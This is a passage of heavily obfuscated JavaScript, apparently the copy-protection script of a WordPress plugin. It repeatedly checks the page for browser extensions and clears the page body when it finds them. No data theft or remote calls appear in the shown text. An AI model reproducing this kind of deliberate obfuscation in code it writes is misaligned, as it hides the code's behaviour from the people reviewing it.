_0xfc2a8b(_0x2cc746-0x53,_0x5cd88f,_0x704843-0xed,_0x5263c1-0x75f,_0x5263c1-0x1ea);}function _0x4ecbd3(_0x97d6e5,_0xc85a03,_0x42c72d,_0x33d678,_0x125bfe){return _0x352721(_0x33d678-0x205,_0xc85a03-0x167,_0x42c72d-0xb6,_0x97d6e5,_0x125bfe-0x139);}let _0x19afd6='';_0x2fdf89[_0x48cca5(0x532,0x762,0x91a,0x512,'esKD')](setTimeout,()=>{function _0x2eed07(_0x24084a,_0x1a5572,_0x49da2d,_0x52ac69,_0x49e0a2){return _0x4ecbd3(_0x49e0a2,_0x1a5572-0x83,_0x49da2d-0x1be,_0x52ac69-0x429,_0x49e0a2-0x1f);}function _0x45fe02(_0x4e28c7,_0x246f8f,_0x58d73b,_0x2dc5ae,_0xe443b6){return _0x4ecbd3(_0x4e28c7,_0x246f8f-0x1e4,_0x58d73b-0x8,_0xe443b6- -0x44,_0xe443b6-0x181);}function _0x2896af(_0x5de924,_0x414cd8,_0x1a52ac,_0x3f57c3,_0x4c6414){return _0x48cca5(_0x5de924-0x7,_0x414cd8-0x2e,_0x5de924- -0x2c9,_0x3f57c3-0xd7,_0x3f57c3);}function _0x3cb4ed(_0x5919df,_0x122c91,_0x5a2608,_0x4d64b5,_0x1df7b5){return _0x48cca5(_0x5919df-0x88,_0x122c91-0x14,_0x1df7b5- -0x2d9,_0x4d64b5-0x146,_0x122c91);}var _0x1687ab={'ktzvU':_0x2fdf89[_0x2896af(0xe50,0x12eb,0xd0f,'vq)&',0x1103)],'jdmry':_0x2fdf89[_0x2896af(0x408,0xb27,0x88c,'7kW!',-0x1eb)],'USAyP':function(_0x3ef2c3,_0x3e7e91){function _0x19217b(_0x468f40,_0x193d38,_0x3198ae,_0x386b50,_0x1a558){return _0x45fe02(_0x1a558,_0x193d38-0xa5,_0x3198ae-0x1a1,_0x386b50-0x183,_0x193d38-0x48f);}return _0x2fdf89[_0x19217b(0xdbb,0xe02,0x1035,0x6e6,'8[vh')](_0x3ef2c3,_0x3e7e91);},'hAVVZ':function(_0x5364b8,_0x3f7674){function _0x393dc8(_0x104b3b,_0x31c28a,_0x1a1afc,_0x1954f3,_0x1f7b84){return _0x2896af(_0x1f7b84-0x2b4,_0x31c28a-0xf8,_0x1a1afc-0x115,_0x104b3b,_0x1f7b84-0xd8);}return _0x2fdf89[_0x393dc8('uSKg',0x249,0x6f0,0x405,0x8db)](_0x5364b8,_0x3f7674);},'rbxGW':_0x2fdf89[_0x45fe02('lKOa',0xcf9,0xbc1,0x8fc,0x7c0)],'GRJRf':function(_0x9bf27e,_0xaa26f4){function _0x5f0305(_0x18e8ed,_0xd59c71,_0x57ec5f,_0x38ce9f,_0x318c6e){return _0x45fe02(_0x38ce9f,_0xd59c71-0x10,_0x57ec5f-0x33,_0x38ce9f-0x1d4,_0x18e8ed-0x385);}return _0x2fdf89[_0x5f0305(0xbe3,0x58a,0x73d,'g6[M',0x9ec)](_0x9bf27e,_0xaa26f4);},'XKnjw':function(_0x25abfa,_0x428ed8){function _0x105652(_0x3a5e15,_0x34f919,_0x326dce,_0x35ea5f,_0x39ee92){return _0x2896af(_0x34f919-0x71,_0x34f919-0xb7,_0x326dce-0x11f,_0x35ea5f,_0x39ee92-0x83);}return _0x2fdf89[_0x105652(0xaca,0xd72,0x6e1,'lsS[',0xfb7)](_0x25abfa,_0x428ed8);},'DiEoH':function(_0x430ff0,_0x106e1b){function _0x39617d(_0x12c3d7,_0x20fe7f,_0x25a9ae,_0x70e486,_0x347909){return _0x2896af(_0x25a9ae-0x2be,_0x20fe7f-0x83,_0x25a9ae-0x1e6,_0x12c3d7,_0x347909-0x186);}return _0x2fdf89[_0x39617d('g6[M',0x9f1,0xb56,0xa80,0x91b)](_0x430ff0,_0x106e1b);},'oTRgP':_0x2fdf89[_0x2896af(0xaf3,0xcb7,0x77d,'lsS[',0xdbe)],'RUIkO':function(_0x54464a,_0x968ad9){function _0x45d80f(_0x13408e,_0x436925,_0x68c8d7,_0x46bdd7,_0xe148c5){return _0x5ee0b4(_0x436925-0x21b,_0x436925-0x17f,_0x68c8d7-0x1ba,_0x46bdd7-0x8,_0xe148c5);}return _0x2fdf89[_0x45d80f(0x16bc,0xf82,0x14d8,0xafd,'CrZn')](_0x54464a,_0x968ad9);},'bNNZh':_0x2fdf89[_0x5ee0b4(0x610,0x824,0x843,0x673,'EvFV')],'HMaAN':function(_0x3e6ce1,_0x421b65){function _0x3b2ba6(_0x5e8e42,_0x9c4d94,_0x1e9c9e,_0x12d695,_0x5799aa){return _0x45fe02(_0x5799aa,_0x9c4d94-0x169,_0x1e9c9e-0x1af,_0x12d695-0x19a,_0x9c4d94-0xf3);}return _0x2fdf89[_0x3b2ba6(0xe36,0xaf9,0xc7c,0xc78,'lsS[')](_0x3e6ce1,_0x421b65);},'Nivbu':_0x2fdf89[_0x5ee0b4(0xf1,0x252,-0x31f,-0x2e8,'z$RJ')],'ilUVZ':_0x2fdf89[_0x45fe02('$Grl',-0x19f,0x317,-0x639,0x107)],'MRVpi':_0x2fdf89[_0x2eed07(0xa7e,0xbfc,0x30b,0x530,'p]kc')],'rATdK':function(_0x1fcfaf,_0x72491a){function _0x1502bb(_0x5db48c,_0x42fa05,_0x3a88e5,_0x4c57e8,_0x516324){return _0x2eed07(_0x5db48c-0x4b,_0x42fa05-0x199,_0x3a88e5-0x12c,_0x516324-0xe4,_0x5db48c);}return _0x2fdf89[_0x1502bb('g8zd',0xa60,0xd0e,0x1511,0xdc5)](_0x1fcfaf,_0x72491a);},'INfLc':_0x2fdf89[_0x5ee0b4(0x5a7,0xba3,0x41e,0x164,'vu%V')],'ekIfm':_0x2fdf89[_0x5ee0b4(0x624,0x63b,0xcce,0xf0,'g6[M')],'vStzH':function(_0x2fb0f8){function _0x49ccaf(_0x2fd443,_0x492300,_0x5a336f,_0x3975b7,_0x342d27){return _0x2896af(_0x2fd443-0x1cb,_0x492300-0x155,_0x5a336f-0x15,_0x342d27,_0x342d27-0x65);}return _0x2fdf89[_0x49ccaf(0x12ec,0x1594,0x19b1,0x1018,'$y*N')](_0x2fb0f8);},'OWnzR':function(_0x46f94e){function _0x4bb373(_0x1678fc,_0x6d5fe1,_0x38661f,_0x3f8364,_0x50c78c){return _0x3cb4ed(_0x1678fc-0xb7,_0x6d5fe1,_0x38661f-0xf7,_0x3f8364-0x1b,_0x50c78c- -0x357);}return _0x2fdf89[_0x4bb373(0x6b8,'nex$',0x4e6,0x4bd,0x832)](_0x46f94e);}};function _0x5ee0b4(_0x32b101,_0x1315ad,_0x2ed473,_0xa0b524,_0x26a529){return _0x2c9d1(_0x26a529,_0x1315ad-0x3b,_0x2ed473-0x85,_0xa0b524-0x9e,_0x32b101-0x9d);}if(_0x2fdf89[_0x5ee0b4(0xcc1,0x704,0xcf7,0x76d,'1uf#')](_0x2fdf89[_0x3cb4ed(0x9be,'vq)&',0x244,0x263,0x809)],_0x2fdf89[_0x45fe02('1uf#',0x3a2,0xad6,0x83,0x390)]))_0x2fdf89[_0x3cb4ed(-0x63,'7a]M',0xcc9,0x3dc,0x697)](jQuery,_0x2fdf89[_0x2896af(0x734,0xd3,0xcdf,'esKD',0x1a5)])[_0x5ee0b4(0x3d1,-0x290,0x4f8,-0x383,'p]kc')](function(){function _0x502ecf(_0x227a9c,_0xde7c48,_0x200d86,_0xe3bcf8,_0x4fcb2a){return _0x2896af(_0xde7c48- -0xcf,_0xde7c48-0xc9,_0x200d86-0xb9,_0x227a9c,_0x4fcb2a-0x6e);}function _0x40edaf(_0x1c9201,_0x21b874,_0x4233ff,_0x29dd27,_0x1e43cc){return _0x5ee0b4(_0x1e43cc- -0x1aa,_0x21b874-0x117,_0x4233ff-0x102,_0x29dd27-0x139,_0x4233ff);}function _0x1d640c(_0x95acd7,_0x4d0f75,_0x32d487,_0x303502,_0x25c91c){return _0x2eed07(_0x95acd7-0x13e,_0x4d0f75-0x124,_0x32d487-0x19f,_0x25c91c- -0x1d0,_0x4d0f75);}function _0x3cd6fb(_0x2ff082,_0x1c40f7,_0x201bf0,_0x3e2bce,_0x1c32d7){return _0x3cb4ed(_0x2ff082-0xb7,_0x1c32d7,_0x201bf0-0x1b2,_0x3e2bce-0x11a,_0x2ff082- -0x3e1);}var _0x4401a3={'dEAmD':_0x1687ab[_0x1d640c(0x11fc,'H^Ge',0xd67,0x1012,0xbe6)],'Zgsjd':_0x1687ab[_0x28738f(0x5a3,0x941,'uSKg',0x6c3,0x690)],'XXeKd':function(_0x55e952,_0x88f676){function _0x12f583(_0x248dcc,_0x56ad8c,_0x449d2a,_0xae7059,_0xae1821){return _0x1d640c(_0x248dcc-0x161,_0x56ad8c,_0x449d2a-0x46,_0xae7059-0xd0,_0xae1821-0x133);}return _0x1687ab[_0x12f583(-0x4d,'7kW!',0xad0,0x9a8,0x69a)](_0x55e952,_0x88f676);}};function _0x28738f(_0x4d5221,_0x30406d,_0x529da2,_0x57a855,_0x49623f){return _0x5ee0b4(_0x4d5221-0x31e,_0x30406d-0x73,_0x529da2-0x16,_0x57a855-0x1f,_0x529da2);}if(_0x1687ab[_0x1d640c(0x681,'H^Ge',0x2fb,-0x42,0x333)](_0x1687ab[_0x502ecf('esKD',0x9b4,0xfe5,0x425,0xa16)],_0x1687ab[_0x3cd6fb(0x60,0x195,-0x1b0,0x276,'*B2s')])){if(_0x381902){var _0x85c4ed=_0x3e6fbd[_0x28738f(0x517,0x2ea,'H^Ge',0x5c6,0x445)](_0x13f437,arguments);return _0x241287=null,_0x85c4ed;}}else{_0x19afd6=_0x1687ab[_0x1d640c(0xaed,'vu%V',0x1271,0xec9,0xaf8)](_0x1687ab[_0x28738f(0x10ba,0x1018,'$y*N',0x945,0xc73)](_0x1687ab[_0x1d640c(0xd61,'1uf#',0x3db,0x87d,0xb32)](jQuery,this)[_0x28738f(0xe97,0x152d,'oG7K',0x12f8,0x9d3)](_0x1687ab[_0x40edaf(0xf65,0x237,'UUbr',0xf2e,0x969)]),'\x20'),_0x1687ab[_0x40edaf(0x5fa,0x47,'Ng2*',0x3e9,0x7e8)](jQuery,this)[_0x502ecf('g8zd',0x106b,0xd25,0x126c,0xf16)]('id'));if(_0x1687ab[_0x28738f(0x462,0x53d,'9@B&',-0x39,-0x1dd)](_0x19afd6,'')&&_0x1687ab[_0x3cd6fb(0xb68,0x1123,0x4c7,0x451,'UUbr')](typeof _0x19afd6,_0x1687ab[_0x1d640c(0x15c1,'7UlI',0x1542,0xd76,0xef6)])){if(_0x1687ab[_0x3cd6fb(0x7d4,0xca,0x567,0x451,'etmz')](_0x1687ab[_0x40edaf(0xd8,-0x151,'X)g7',-0x37b,0x249)],_0x1687ab[_0x3cd6fb(0x1c4,0x445,0x160,0x7b,'X)g7')])){var _0x32e6aa={};_0x32e6aa[_0x502ecf('NiyB',0x3a8,0x9df,0x8be,-0xd2)]=function(){_0x4fc37a=!(-0x13ff*0x1+0x1762+-0x3*0x121);};var _0x27693a=_0x18fa5d[_0x1d640c(0x11a2,'Zl@y',0x448,0xc19,0xa83)+_0x40edaf(0xb39,0xd18,'EX#R',0x2f8,0x64c)+_0x28738f(0xa3d,0xdcf,'etmz',0x434,0x7df)]({},_0x4401a3[_0x28738f(0x3e1,0x591,'BFf#',0x47,-0xfe)],_0x32e6aa);_0x453805[_0x40edaf(-0x45a,0x3fb,'g8zd',0x86e,0x2ed)+_0x40edaf(0xea0,0x9a3,'oG7K',0x87c,0x9bd)+_0x1d640c(0xf08,'Ng2*',0x47a,0x8dc,0xa9e)+'r'](_0x4401a3[_0x28738f(0xdda,0xf24,'X)g7',0x1167,0x14e2)],_0xd7d7cb,_0x27693a),_0x4d1c94[_0x502ecf('oG7K',0xa29,0xb79,0xbcf,0x75f)+_0x28738f(0x8d0,0xf5a,'udv(',0x260,0x9dd)+_0x502ecf('$y*N',0x6f1,0x749,0x44e,0x403)+_0x1d640c(0x11f8,'wHy(',0x15ec,0x12f1,0xfd8)](_0x4401a3[_0x28738f(0xa88,0x581,'g8zd',0xfa8,0x11c4)],_0x2bff6e,_0x27693a);}else{if(_0x19afd6[_0x3cd6fb(0x907,0x71c,0xd0c,0xf59,'g8zd')+_0x28738f(0x1320,0x15c7,'Z3Dp',0x130c,0x15f8)](_0x1687ab[_0x502ecf('oG7K',0xf11,0x162e,0xfd9,0x1433)])||_0x19afd6[_0x3cd6fb(0x872,0x9ce,0xe8,0x91f,'an]A')+_0x40edaf(0x650,0xcce,'Cwlm',0x648,0x89c)](_0x1687ab[_0x40edaf(0x1a6,0x170,'g8zd',0x371,0x84a)])){if(_0x1687ab[_0x40edaf(0x54d,0x2f7,'TKEH',0x453,0x72f)](_0x1687ab[_0x28738f(0x72d,0x494,'(svR',0xc69,0xd37)],_0x1687ab[_0x3cd6fb(0xc23,0x80c,0x12bc,0x13c2,'UUbr')])){var _0x72b30e=_0x5befa6[_0x28738f(0xc37,0xe16,'BFf#',0x677,0x13b5)+_0x502ecf('q^8T',0xa1f,0x1041,0x1112,0xee8)+'on']();if(_0x72b30e[_0x40edaf(-0xe8,0x652,'nex$',-0x111,0x19a)+_0x40edaf(0x387,0x1132,'wHy(',0x8ab,0xafd)]){var _0x317d73=_0x72b30e[_0x40edaf(0xa2c,0x35c,'Cwlm',0x11c1,0xa96)+_0x1d640c(0x131e,'an]A',0x10f4,0x1349,0xbac)](-0x1*-0x3fd+-0x3e3+-0x1a)[_0x40edaf(0x690,0xa76,'p]kc',0xc93,0x8aa)+_0x502ecf('8[vh',0x8b9,0xdb3,0x47c,0xee2)+_0x40edaf(0x6d3,0x5b6,'an]A',0xb80,0x674)+_0x28738f(0x62f,0x7af,'udv(',0x2af,0x3c)+_0x502ecf('WA6z',0xef5,0x107e,0xc88,0xc1a)];_0xfca96b=_0x4401a3[_0x1d640c(0x196,')MyP',0xc86,0xf1c,0x798)](_0x317d73[_0x502ecf('7kW!',0x66f,0x10d,-0x7d,0x8bc)+_0x1d640c(0xd44,'WA6z',0x9,0x168,0x5b0)],0x3+-0x26a6+0x4*0x9a9)?_0x317d73:_0x317d73[_0x40edaf(0xedb,0x123b,'an]A',0xde2,0xd45)+_0x1d640c(0x517,'1uf#',0x98c,0x8d5,0x838)],_0x3c4781=_0x72b30e[_0x3cd6fb(0x320,0xa09,0x515,0x419,'uOXl')+_0x40edaf(-0x3e2,-0x496,'TKEH',0x84b,0x151)]();}}else _0x1687ab[_0x502ecf('EvFV',0xdcb,0x1026,0xdb4,0x7c3)](clear_body_at_all_for_extentions);}}}}});else return _0x1687ab[_0x2896af(0xe55,0x12de,0x781,'lsS[',0x15a4)](_0x3ef65f),!(-0x47*0x3e+0x3*0x4c9+-0xb6*-0x4);},0xa3e*0x1+0x1190+0x2*-0x9ff);function _0x2822b8(_0x2605a7,_0xae69a,_0x900c03,_0x50bdae,_0x3fb160){return _0x4aaa91(_0x2605a7-0x8,_0xae69a-0x172,_0x900c03-0x3,_0x50bdae,_0x3fb160-0x1eb);}let _0x51412f;function _0x2c9d1(_0x333690,_0xd18b6d,_0x5e377c,_0x29ae56,_0x441742){return _0x4aaa91(_0x333690-0x1c6,_0xd18b6d-0xb0,_0x441742- -0x53c,_0x333690,_0x441742-0xc2);}window[_0x48cca5(0x1027,0x13f0,0xf4a,0x15d7,'EvFV')+_0x2c9d1('Cwlm',0x2eb,-0x59,0x13b,0x2cf)+_0x2822b8(0xca1,0xe9e,0x7cd,'$y*N',0x790)+'r'](_0x2fdf89[_0x2822b8(0xd01,0x32c,0x6bd,'TKEH',-0x33)],_0x31b049=>{function _0x3aca76(_0x313b01,_0x296c48,_0x1b845a,_0x25df3f,_0x439ee5){return _0x2822b8(_0x313b01-0x155,_0x296c48-0xa4,_0x439ee5- -0x469,_0x25df3f,_0x439ee5-0x5a);}function _0x345ee5(_0x21ecfe,_0x170d9a,_0x13f827,_0x56a93d,_0x3cd006){return _0x2c9d1(_0x13f827,_0x170d9a-0x1b,_0x13f827-0x69,_0x56a93d-0x175,_0x56a93d-0x403);}function _0xc67c53(_0x413524,_0x2d6f00,_0x5bf33f,_0x5dd629,_0x3e5129){return _0x48cca5(_0x413524-0x35,_0x2d6f00-0x180,_0x3e5129- -0x58d,_0x5dd629-0x1d0,_0x413524);}var _0x35e811={'Imsya':function(_0x25f262,_0xa72a47){function _0x26473b(_0x27b768,_0x30ba5e,_0xaad8c5,_0x5dc070,_0x271870){return _0x5903(_0x5dc070-0x2f9,_0x271870);}return _0x2fdf89[_0x26473b(0x1093,0xc98,0x14e6,0x1183,'X)g7')](_0x25f262,_0xa72a47);},'dqnll':_0x2fdf89[_0x3aca76(0x652,0x341,0x38b,'g8zd',0x764)]};function _0x238650(_0x4cdf49,_0x4e8dd7,_0x3cde38,_0x2e08ae,_0x5a4486){return _0x473942(_0x4cdf49-0x13b,_0x4e8dd7-0x14c,_0x3cde38-0x8d,_0x4e8dd7,_0x2e08ae- -0x74f);}function _0x3e555c(_0x18a9be,_0x5908a3,_0x55becb,_0x35c87f,_0x497861){return _0x473942(_0x18a9be-0x137,_0x5908a3-0x12,_0x55becb-0x19b,_0x497861,_0x55becb- -0x666);}if(_0x2fdf89[_0x3aca76(0xa06,0x128e,0x1674,'oG7K',0xfa0)](_0x2fdf89[_0xc67c53('nex$',0xc5d,0x12ee,0x1081,0xbc0)],_0x2fdf89[_0x238650(0x1278,'an]A',0xccb,0xc82,0x6a9)])){if(_0x31b049[_0x238650(0x3ab,'z$RJ',0xd2,0x5a0,-0x7b)+_0x3aca76(0x1b4,0x304,0xa3e,'oG7K',0x755)])_0x51412f=_0x2fdf89[_0x345ee5(0x816,0xdec,'(svR',0xf79,0xf75)](setTimeout,_0x49d56e,0x8*0x3e4+-0x14ea+0x1*-0xa36,_0x31b049[_0xc67c53('uSKg',0x153,0x692,-0x201,0x138)+'t']);}else _0x21b7af=_0x35e811[_0x3e555c(0x80c,0x71d,0x307,0xa70,'7UlI')](_0x50c14b,_0x35e811[_0x238650(-0x303,'an]A',0x631,0x184,0x876)]);},!(0x2463+0x1e71*-0x1+-0x5f2)),window[_0x2822b8(0xeed,0x3a0,0x8c1,'7a]M',0xcf6)+_0x473942(0x1c5,0x92a,-0xee,'nex$',0x6b3)+_0x2c9d1('q^8T',0x5e2,0xfbe,0x107b,0xb94)+'r'](_0x2fdf89[_0x2822b8(0x480,0xbc1,0xae4,'z$RJ',0xfa5)],()=>clearTimeout(_0x51412f));function _0x49d56e(_0x8a7f4b){function _0x42fba4(_0x494dc6,_0x4d07ae,_0xd5511,_0x3ad5cf,_0x18afa3){return _0x48cca5(_0x494dc6-0xdd,_0x4d07ae-0x77,_0x18afa3- -0x570,_0x3ad5cf-0x163,_0x494dc6);}function _0x5e3423(_0x61b4a2,_0x471411,_0x17d96b,_0x1b9eb0,_0x18d9f4){return _0x2822b8(_0x61b4a2-0xa9,_0x471411-0xac,_0x471411- -0x29f,_0x18d9f4,_0x18d9f4-0xf2);}function _0x1921a0(_0x18692b,_0x23450f,_0x1f99b0,_0x184bb7,_0x154f3b){return _0x2c9d1(_0x18692b,_0x23450f-0x1a0,_0x1f99b0-0x22,_0x184bb7-0x1dd,_0x1f99b0-0x46c);}function _0x124712(_0x3f82b3,_0x26ec25,_0x5248cb,_0x134337,_0x5d4f62){return _0x473942(_0x3f82b3-0x52,_0x26ec25-0x86,_0x5248cb-0x1a5,_0x26ec25,_0x5248cb- -0x227);}if(_0x2fdf89[_0x5e3423(0x166c,0xfbf,0x1354,0x1193,'7UlI')](_0x2fdf89[_0x5e3423(0xc5b,0xa75,0x774,0xcd7,'1uf#')],_0x2fdf89[_0x42fba4('g[J3',0x66e,0xf4e,0xf30,0xde9)]))_0x2fdf89[_0x124712(0x18e5,'Cwlm',0x1154,0xac1,0xcfb)](clear_body_at_all_for_extentions);else return!(0x7*0x2cd+0x158d+-0x2928);}}setInterval(disable_ext_code,0x39a*-0x2+0xf0d*-0x1+0x25e1);function remove_ext_code(){function _0x23be0d(_0x594828,_0x263904,_0x38d6c5,_0x166291,_0xaacef){return _0x4695c4(_0x594828-0xe8,_0xaacef-0x329,_0x38d6c5-0x157,_0x166291,_0xaacef-0x8c);}var _0x3fcd71={'qMlcN':function(_0x5cdb26,_0x1a2c93){return _0x5cdb26(_0x1a2c93);},'wrlaX':function(_0x3b9dea,_0x85f094,_0x46969f){return _0x3b9dea(_0x85f094,_0x46969f);},'mdNAI':_0x4bde34(0xb80,0xc21,0x6ff,0x1126,'etmz')+_0x23be0d(0xbdc,-0x85,0x435,'X)g7',0x71e),'SBnfD':function(_0x3d7fde,_0x217f2f){return _0x3d7fde+_0x217f2f;},'WUewH':_0x4bde34(0xd63,0xe6c,0x8a1,0x833,'Cwlm')+_0x4f8245(0x1547,0xe44,'Zl@y',0x1534,0xc9c)+_0x23be0d(0x3b0,-0x87,0x664,'EX#R',0x5d9)+'\x20','iMrhx':_0x23be0d(0x755,0x6b6,0x90b,'NiyB',0x1e4)+_0x4f8245(-0x206,0x519,'Cwlm',0x63c,0x914)+'t','obdwi':function(_0x8feac,_0x423fc1){return _0x8feac===_0x423fc1;},'KvoJq':_0x475a63(0x10fb,0xb03,0xec3,0x1560,'udv('),'uFcqQ':function(_0x6ba839,_0x509d7e){return _0x6ba839!==_0x509d7e;},'JLHhw':_0x475a63(0x480,0x9c9,0xbbf,0xa7e,'WA6z'),'PhNCM':_0x475a63(-0x28,0x886,0x1e4,0x491,'nex$'),'szOsq':function(_0x351955){return _0x351955();}};function _0x344a43(_0x368af4,_0x5819c8,_0x38b949,_0x18af3d,_0x4e9e63){return _0xfc2a8b(_0x368af4-0x102,_0x18af3d,_0x38b949-0x190,_0x4e9e63-0x2d0,_0x4e9e63-0x1c5);}function _0x475a63(_0x407adb,_0x4b2479,_0x42729b,_0x294919,_0x11c8a5){return _0x4aaa91(_0x407adb-0x194,_0x4b2479-0x170,_0x42729b- -0x41c,_0x11c8a5,_0x11c8a5-0x55);}const _0x4c811e=_0x3fcd71[_0x4f8245(-0x40d,0x323,'z$RJ',0x59f,0x862)](jQuery,'p');_0x3fcd71[_0x475a63(0x11c5,0x109f,0xc9c,0x713,'7a]M')](wccp_pro_log_to_console_if_allowed,_0x3fcd71[_0x4bde34(0xddd,0xcb5,0x14c8,0x8eb,')MyP')],_0x3fcd71[_0x4f8245(-0x1c1,0x5d1,'X)g7',0x1c7,-0x98)](_0x3fcd71[_0x4f8245(0x87f,0x3f3,'WA6z',0x6ac,-0x2dd)],_0x4c811e[_0x475a63(0xf28,0x880,0xfe3,0x11fa,'vu%V')](_0x3fcd71[_0x4f8245(0x921,0x448,'g[J3',0x6e7,0x5ec)])?.[_0x475a63(0xa06,0x970,0x7ab,0x6a6,'uSKg')+_0x23be0d(0x9a9,0x74e,-0x171,'H^Ge',0x4fe)]()[_0x4f8245(0x12f3,0xb7e,'yjAT',0xab2,0xfc9)+_0x475a63(0x91c,0x593,0xbdb,0x85a,'g6[M')+'e']()));function _0x4f8245(_0x4371d7,_0x27f7c8,_0x961294,_0x3835a9,_0x976100){return _0x2b6125(_0x961294,_0x27f7c8-0x59,_0x961294-0x26,_0x27f7c8-0x2ca,_0x976100-0x52);}function _0x4bde34(_0x11751e,_0x3634d8,_0x3b66db,_0x5469bb,_0x5c448c){return _0x4695c4(_0x11751e-0x79,_0x11751e-0x22,_0x3b66db-0x111,_0x5c448c,_0x5c448c-0x1ba);}const _0x558bc3=_0x4c811e[_0x4f8245(0x192,0x4c5,'EX#R',0x1f2,0x997)](_0x3fcd71[_0x23be0d(0xaec,0xa1f,0xd19,'g8zd',0x10fe)])?.[_0x4f8245(0x714,0x4b4,'Z3Dp',0x891,0xa5a)+_0x4f8245(0x68e,0xcc8,'1uf#',0x1145,0x7f7)]()[_0x344a43(0x1077,0x946,0x91e,'X)g7',0xfda)+_0x475a63(0x410,0xb45,0x614,0x8f6,')MyP')+'e']();_0x3fcd71[_0x4f8245(0x123e,0xb49,'q^8T',0x997,0x6d5)](_0x558bc3,_0x3fcd71[_0x4bde34(0x87c,0x942,0x70c,0x738,'$Grl')])&&(_0x3fcd71[_0x4bde34(0x9a7,0x51f,0xe6d,0x10f0,'EvFV')](_0x3fcd71[_0x23be0d(0x15a4,0x12d6,0x1436,'Z3Dp',0xe2c)],_0x3fcd71[_0x23be0d(-0x252,-0x1c8,0x442,'Z3Dp',0x313)])?_0x3fcd71[_0x4f8245(0x6f9,0x69c,'7UlI',0x3,0x936)](clear_body_at_all_for_extentions):_0x2c4bb3=!(-0x1*0x159b+0x11cf*-0x2+0x3*0x1313));}setInterval(remove_ext_code,0x19b7+0x38f*0x1+-0x195e);const sMessage=_0x352721(0x744,0xa13,-0x2a,'g[J3',0x9e2)+_0x352721(0xf7,-0x46f,0x74f,'BFf#',-0x5aa)+_0x4aaa91(0xf46,0x1208,0x1387,'udv(',0x1a63)+_0x2b6125('NiyB',0x921,0x6df,0xa14,0xac6)+_0xfc2a8b(0x847,'z$RJ',-0x688,0xfa,-0x548)+_0x4aaa91(0x1763,0xd23,0x1356,'g6[M',0x14b9)+_0x352721(0x9a6,0x6e8,0xcc3,'lsS[',0x1062)+'!!';_0x4aaa91(0x1107,0x11b5,0x1285,'z$RJ',0x106f)+_0x4aaa91(0x1071,0x196b,0x1248,'CrZn',0x15b4);!String[_0x352721(0xbd9,0x817,0xc67,'udv(',0x4cf)+_0x4695c4(0x57b,0x85f,0xf8f,'etmz',0x14d)][_0x4aaa91(0x67a,0x741,0x7c4,'p]kc',0x9d6)+_0x2b6125('an]A',0x24a,0x619,0x79c,0xee5)]&&(String[_0x352721(-0x106,-0x2a0,0x16c,'yjAT',0x4ed)+_0x4aaa91(0xa0e,0xb48,0xdb9,'uOXl',0x1115)][_0x4aaa91(0x707,0x7df,0xe67,'TKEH',0x14d4)+_0x4695c4(0x6cb,0x5d0,0x2f6,'6S$%',0xa63)]=function(_0x32ef2b,_0x5c5ce3){function _0x43c5c2(_0x2973ee,_0xae0938,_0x2cfd96,_0x253b29,_0x43f5c8){return _0x4695c4(_0x2973ee-0xb3,_0xae0938-0x663,_0x2cfd96-0x178,_0x2cfd96,_0x43f5c8-0xbd);}function _0x116f80(_0x31051e,_0x1a2ea3,_0x462850,_0x234672,_0x55b4c7){return _0x4695c4(_0x31051e-0x14,_0x1a2ea3-0xa,_0x462850-0x25,_0x55b4c7,_0x55b4c7-0x64);}function _0x48d418(_0x22f6cf,_0x343443,_0x111791,_0x8a3f68,_0x8f8c5){return _0xfc2a8b(_0x22f6cf-0xea,_0x8a3f68,_0x111791-0x100,_0x8f8c5-0x318,_0x8f8c5-0xe8);}var _0x5ed0a7={'mFnjg':_0x43c5c2(0x1613,0x11a1,'nex$',0xc98,0x1694)+_0x43c5c2(0xc1f,0x76e,'udv(',0xe12,0x700)+_0x45cd69(0x7cd,0xb83,0xf68,0x874,'z$RJ')+_0x45cd69(0xa99,0x10fa,0xa4c,0x11c2,'NiyB')+_0x43c5c2(0x18c1,0x121c,'g[J3',0x104a,0x14c4)+_0x116f80(0x90d,0x418,0x985,0x8c,'WA6z')+_0x43c5c2(0x635,0xda8,'6S$%',0x1212,0x8bc)+_0x4e8b07(0xba9,0xffd,0xa64,0x6fe,'EX#R')+_0x45cd69(0x5ef,0xd26,0xd7f,0x89f,'NiyB'),'PPeyl':function(_0x1fb93e,_0x39427e){return _0x1fb93e(_0x39427e);},'SPaAr':_0x4e8b07(0xbe0,0x12e6,0x120f,0xd8f,'z$RJ')+_0x116f80(0x740,0x494,0x919,0x62e,'wHy(')+_0x116f80(0xdbf,0xb93,0x121b,0x47d,'wb*1'),'pvaHc':_0x48d418(0xca5,0xdc6,0x1411,'an]A',0xe21),'AizKc':function(_0x3cae6c,_0x43c33a){return _0x3cae6c!==_0x43c33a;},'wiKhe':_0x116f80(0x30a,0x9fd,0x1180,0x509,'nSq1')+'r','OLPWl':function(_0x34acb5,_0xf211b2){return _0x34acb5===_0xf211b2;},'aqLYv':_0x43c5c2(0x1be,0x78c,'Tw87',0x4cf,0x6e),'gmRDs':_0x116f80(0x7e,0x51e,0x619,0xc40,'g[J3'),'Dvmno':function(_0x96711f,_0x194379){return _0x96711f>_0x194379;},'QsPcS':function(_0xb6d3e6,_0x2c56e6){return _0xb6d3e6+_0x2c56e6;},'KxjFd':function(_0x443057,_0x54230e){return _0x443057===_0x54230e;},'fhgDn':_0x116f80(0x1346,0xd02,0x55d,0x1178,'X)g7'),'hHznT':_0x43c5c2(0xdff,0xd58,'p]kc',0xc4f,0x116a),'qNbnL':function(_0x5d1ee9,_0x4313cf){return _0x5d1ee9!==_0x4313cf;}};function _0x4e8b07(_0x16e2b8,_0x28712f,_0x5ed5de,_0x26dd6e,_0x2ac746){return _0x2b6125(_0x2ac746,_0x28712f-0x1b8,_0x5ed5de-0xe2,_0x5ed5de-0x43b,_0x2ac746-0x17c);}function _0x45cd69(_0xd8bae0,_0xaa47f4,_0x18dcb9,_0x333364,_0x2134bf){return _0x352721(_0x18dcb9-0x6a5,_0xaa47f4-0x5f,_0x18dcb9-0x12f,_0x2134bf,_0x2134bf-0xea);}_0x5ed0a7[_0x48d418(-0x1b5,0xc59,0x903,'*B2s',0x555)](typeof 